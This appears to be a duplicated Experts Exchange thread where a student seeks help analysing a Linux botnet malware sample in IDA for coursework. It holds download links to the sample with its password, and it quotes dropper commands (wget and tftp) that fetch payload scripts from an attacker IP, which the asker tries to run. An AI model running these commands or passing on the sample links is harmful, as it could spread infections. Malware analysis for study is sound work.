Understanding disassembled code of a malware
Hi,
I need to explore the diassembled code for a malware with md5sum - 043beae26074d97a972f8cc42d643adc It's some well known malware and could be found on virustotal.com (name is VirusShare_043beae26074d97a972f8cc42d643adc)
The malware file could be download from this link -
https://drive.google.com/file/d/1jaNf3kqUkK7Fo-iYRzqqwf2jBHq8UVVL/view?usp=sharing
It's under the ELF folder.
Hopefully that's a safe way to share it.
I download this file and opened it using the IDA disassembler. It shows lot of details with function names on the left hand side and assembly code on the right hand side.
I need help in figuring out some details from the disassembled output.
Anything significant/worth noticing/understanding what malware may be doing from disassembled code.
I did an analysis of this malware using the strings -a {filename} command.
I discovered the following interesting strings :
 Not sure if this could be helpful in analyzing disassembled code.
Not sure if this could be helpful in analyzing disassembled code.
Thanks
I need to explore the diassembled code for a malware with md5sum - 043beae26074d97a972f8cc42d643adc It's some well known malware and could be found on virustotal.com (name is VirusShare_043beae26074d97a972f8cc42d643adc)
The malware file could be download from this link -
https://drive.google.com/file/d/1jaNf3kqUkK7Fo-iYRzqqwf2jBHq8UVVL/view?usp=sharing
It's under the ELF folder.
Hopefully that's a safe way to share it.
I download this file and opened it using the IDA disassembler. It shows lot of details with function names on the left hand side and assembly code on the right hand side.
I need help in figuring out some details from the disassembled output.
Anything significant/worth noticing/understanding what malware may be doing from disassembled code.
I did an analysis of this malware using the strings -a {filename} command.
I discovered the following interesting strings :
 Not sure if this could be helpful in analyzing disassembled code.
Not sure if this could be helpful in analyzing disassembled code.Thanks
The strings already tell you mostly how this virus works. You don't see it?
ASKER
I found lot of bot strings and spiders url in the output of strings -a {filename}.
The above screenshot contains a small list of them.
There are following things I found in the text extraction -
1. Lot of search engine bots and spiders
I am not sure how to explain it verbally what exactly this malware is doing.
Also this is part of a write-up, that I am making. And I have to specifically mention the analysis/discussion on disassembled code.
Any hints or pointers on how to approach this ?
The above screenshot contains a small list of them.
There are following things I found in the text extraction -
1. Lot of search engine bots and spiders
2. A string which shows it attempts to infect some host
3. Lot of different user-agent strings of various browsers, many different version of same browser on various platforms.
I am also attaching the output of strings -a command.
strings-output-043beae.txtI am not sure how to explain it verbally what exactly this malware is doing.
Also this is part of a write-up, that I am making. And I have to specifically mention the analysis/discussion on disassembled code.
Any hints or pointers on how to approach this ?
ASKER CERTIFIED SOLUTION
membership
This solution is only available to members.
To access this solution, you must be a member of Experts Exchange.
SOLUTION
membership
This solution is only available to members.
To access this solution, you must be a member of Experts Exchange.
ASKER
Just realized I forgot to mention the password for the malware file on Google drive link I shared
password: infected
password: infected
ASKER
If I simply do : wget http://68.183.97.132/bins.sh
I get connection refused error.
VirusShare_043beae26074d97a972f8cc42d643adc.i64
Also I am attaching the IDA file for reference. This can be easily opened with IDA. I think this doesn't carry the risk of infecting your system
I get connection refused error.
VirusShare_043beae26074d97a972f8cc42d643adc.i64
Also I am attaching the IDA file for reference. This can be easily opened with IDA. I think this doesn't carry the risk of infecting your system
I think if the wget fails the logic within will search for another distribution source which is where the search items come into play.
Seems like telnet port.. Not surprised if cannot connect as likely there may be defence to block others trying to connect to it..
68.183.97.132:23
68.183.97.132:23
It's no use to do live checking of malware content from 2 years ago. Live malware servers will not be online that long. If not for the malware writer themselves, they'll be shutdown eventually due to pressure from ISP's, antivirus companies and other official abuse requests.
ASKER
It's an academic assignment. Another issue I found with IDA was it didn't display proper function names when disassembled.
VirusShare_043beae26074d97a972f8cc42d643adc.i64
For analysis purpose it seemed rather useless. As there is a huge machine code instructions and random function names. Not sure if there is something interesting that can be done with the IDA or any other disassembler.
tftp -g 68.183.97.132 -r tftp.sh
This line also doesn't work. Could there be a way of making this work ? Or it could simply be not there
VirusShare_043beae26074d97a972f8cc42d643adc.i64
For analysis purpose it seemed rather useless. As there is a huge machine code instructions and random function names. Not sure if there is something interesting that can be done with the IDA or any other disassembler.
tftp -g 68.183.97.132 -r tftp.sh
This line also doesn't work. Could there be a way of making this work ? Or it could simply be not there
I already explained, a LIVE malware server will not live 2 years. After complaints from official instances, big firms, and personal abuse messages, IT WILL BE taken down.
Random function name as it was compiled by an obfuscating compiler to hinder analysis. Below is an example of the list of such approaches
https://www.hex-rays.com/blog/hex-rays-microcode-api-vs-obfuscating-compiler/
https://www.hex-rays.com/blog/hex-rays-microcode-api-vs-obfuscating-compiler/
ASKER
Just an update - (Could probably help experts for further suggestions)
https://easyupload.io/7l40xm
I have uploaded the specific virus files on this link.
Couldn't share the google drive link as it won't allow to upload/download a malware.
This doesn't have password
Under the ELF folder VirusShare_043beae26074d97a972f8cc42d643adc file is there.
The root folder has three folders - ELF, MISC, PE
Each has a single malware file.
My goal is to analyze the disassembled code for each of the three viruses.
Not sure if there is any online platform which provides this
https://easyupload.io/7l40xm
I have uploaded the specific virus files on this link.
Couldn't share the google drive link as it won't allow to upload/download a malware.
This doesn't have password
Under the ELF folder VirusShare_043beae26074d97a972f8cc42d643adc file is there.
The root folder has three folders - ELF, MISC, PE
Each has a single malware file.
My goal is to analyze the disassembled code for each of the three viruses.
Not sure if there is any online platform which provides this
You can take a look at the sandbox that that automated the task of analyzing any malicious file under Windows, macOS, Linux, and Android.
https://cuckoosandbox.org/
https://cuckoosandbox.org/